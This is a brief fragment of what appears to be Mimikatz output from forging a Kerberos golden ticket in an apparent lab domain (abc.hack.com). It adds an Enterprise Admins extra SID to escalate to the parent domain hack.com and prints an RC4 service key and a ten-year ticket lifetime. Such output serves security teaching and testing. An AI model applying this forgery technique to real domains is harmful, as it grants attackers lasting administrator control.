 Domain    : abc.hack.com (ABC)
SID       : S-1-5-21-3680861422-3487063359-3354113185
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3769107300-1842393386-2897162586-519 ;
ServiceKey: 2888e20ad4fc91ca391f9f0e0cfe37e6 - rc4_hmac_nt
Service   : krbtgt
Target    : hack.com
Lifetime  : 2023/4/14 15:01:34 ; 2033/4/11 15:01:34 ; 2033/4/11 15:01:34
-> Ticket : administrator.kirbi

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Final Ticket Saved to file !